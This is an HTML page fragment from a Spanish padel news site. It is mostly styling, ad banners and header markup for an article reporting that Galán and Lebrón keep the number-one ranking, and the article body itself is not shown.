<style>.tdi_64 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:20px}.tdi_64 .tdb-search-icon-svg{width:48px;height:48px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-13px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#dd9933}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_64 .tdb-head-search-placeholder{color:#8224e3}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="13536" data-autoload-tpl-id="13712" data-autoload-type="same_cat_prev" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-13712"
                    class="post-13712 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/"                     data-post-edit-url=""                     data-post-title="Galán y Lebrón retienen el número uno"                >
	                                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-10px;margin-right:-10px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_68,.tdi_68 .tdc-columns{flex-direction:column}}.tdi_68{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_68{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_70{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_71 td_block_template_1">
<style>.tdi_71{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71 .td-spot-id-spot_img_hidden{display:none}.tdi_71 .td-adspot-title{display:block}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&amp;utm_medium=Affiliate&amp;utm_campaign=BM4437870562236313" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_72 .td-audio-player{font-size:12px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi-1068x601.jpg.webp 1068w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi-300x169.jpg.webp 300w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi-1024x576.jpg.webp 1024w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi-768x432.jpg.webp 768w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi-150x84.jpg.webp 150w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi-696x391.jpg.webp 696w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi-747x420.jpg.webp 747w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/galan-lebron-semi.jpg.webp 1170w" sizes="(max-width: 1068px) 100vw, 1068px" type="image/webp"><img fetchpriority="high" width="1068" height="601" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-1068x601.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-1068x601.jpg 1068w, https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-300x169.jpg 300w, https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-1024x576.jpg 1024w, https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-768x432.jpg 768w, https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-150x84.jpg 150w, https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-696x391.jpg 696w, https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi-747x420.jpg 747w, https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg 1170w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Galán y Lebrón retienen el número uno" title="Galán y Lebrón retienen el número uno"></picture>
                                    <figcaption class="tdb-caption-text">Galán y Lebrón retienen el número uno</figcaption></figure></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73 td_block_template_1">
<style>.tdi_73{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_73.td-a-rec{text-align:center}.tdi_73.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_73 .td-element-style{z-index:-1}.tdi_73 .td-spot-id-spot_img_hidden{display:none}.tdi_73 .td-adspot-title{display:block}.tdi_73 .td_spot_img_all img,.tdi_73 .td_spot_img_tl img,.tdi_73 .td_spot_img_tp img,.tdi_73 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://padelmarket.com/es-eu?utm_source=influencer&amp;utm_medium=analistaspadel" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/PADELMARKET_720x100_V01.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-left:-4px!important}}@media (max-width:767px){.tdi_78{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_78 .tdb-entry-category{padding:0px;margin:0 6px;color:#dbc141!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_78 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_78 .tdb-entry-category:hover{color:#dbc141!important}.tdi_78 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_78 .tdb-cat-sep-svg svg,.tdi_78 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_78 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_78{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_78 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_78 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.analistaspadel.com/noticias-padel/" ><span class="tdb-cat-bg"></span>Noticias Padel</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.analistaspadel.com/world-padel-tour/" ><span class="tdb-cat-bg"></span>Noticias World Padel Tour</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-left:8px!important}}@media (max-width:767px){.tdi_79{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_79 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 i{font-size:16px}.tdi_79 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_79{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 svg,.tdi_79 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_79{font-size:13px!important}.tdi_79 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_79 i{font-size:14px}.tdi_79 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_79{font-size:14px!important}.tdi_79 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">2</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-text{color:#000000;font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Galán y Lebrón retienen el número uno</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-0px;margin-right:-0px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_82{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-block-inner{justify-content:center}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_85 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_85 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_85 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_85 .avatar{width:20px;height:20px;margin-right:5px}.tdi_85 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.analistaspadel.com/author/analistaspadel/" title="AnalistasPadel"><img alt='AnalistasPadel' src='https://secure.gravatar.com/avatar/0209f7bd18b7e228776f57d3dd28a5a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0209f7bd18b7e228776f57d3dd28a5a5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.analistaspadel.com/author/analistaspadel/">AnalistasPadel</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_86{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_86{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_86 svg{width:14px}.tdi_86 .tdb-date-icon{margin-right:5px}.tdi_86{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 svg,.tdi_86 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_86{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-18T19:52:44+01:00">18 diciembre 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:0px!important}}</style>
